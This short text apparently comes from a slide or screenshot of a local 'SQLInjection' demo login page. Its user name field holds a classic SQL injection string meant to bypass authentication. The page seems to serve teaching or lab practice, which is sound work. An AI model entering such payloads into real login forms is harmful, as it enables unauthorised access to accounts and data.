 http://localhost:8080/SQLInjection/showLogin
Please Login
User name: ' or '1'='1' or 'a'='a
Password: •
Login